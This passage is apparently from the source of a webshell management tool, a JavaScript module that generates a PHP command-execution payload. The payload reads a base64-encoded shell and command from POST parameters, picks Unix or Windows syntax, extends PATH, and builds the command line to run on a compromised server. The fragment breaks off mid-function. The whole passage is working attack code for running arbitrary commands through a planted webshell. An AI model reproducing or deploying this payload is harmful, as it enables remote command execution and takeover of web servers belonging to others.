 3 */
4
5 module.exports = (arg1, arg2) => ({
6 exec: {
7 _: `$p=base64_decode($_POST["${arg1}"]);
8 $s=base64_decode($_POST["${arg2}"]);
9 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
10 $c=substr($d,0,1)=="/"?"-c \\"{$s}\\"":"/c \\"{$s}\\"";
11 if(substr($d,0,1)=="/"){
12 @putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/loca
13 }else{
14 @putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Wi
15 }
16 $r="{$p} {$c}";
17 function fe($f){